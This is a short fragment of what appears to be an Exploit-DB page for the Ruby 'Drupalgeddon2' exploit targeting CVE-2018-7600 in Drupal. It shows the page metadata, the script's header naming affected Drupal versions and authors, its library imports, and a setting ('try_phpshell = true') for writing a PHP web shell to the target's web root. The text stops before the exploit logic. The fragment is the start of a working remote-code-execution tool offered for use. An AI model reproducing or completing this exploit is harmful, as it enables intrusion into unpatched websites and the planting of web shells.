 44449 2018-7600 HANS TOPO & G0TMI1K WEBAPPS PHP 2018-04-13
EDB Verified: Exploit: / {} Vulnerable App:
#!/usr/bin/env ruby
#
# [CVE-2018-7600] Drupal <= 8.5.0 / <= 8.4.5 / <= 8.3.8 / 7.23 <= 7.57 - 'Drupalgeddon2' (SA-CORE-2018-002) ~ https://github.com/dreadlocked/Drupalgeddon2/
#
# Authors:
# - Hans Topo ~ https://github.com/dreadlocked // https://twitter.com/_dreadlocked
# - g0tmi1k   ~ https://blog.g0tmi1k.com/ // https://twitter.com/g0tmi1k
#
require 'base64'
require 'json'
require 'net/http'
require 'openssl'
require 'readline'
require 'highline/import'
# Settings - Try to write a PHP to the web root?
try_phpshell = true
# Settings - General/Stealth